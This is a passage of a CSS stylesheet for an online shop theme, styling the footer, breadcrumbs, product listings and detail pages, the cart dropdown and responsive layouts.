    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}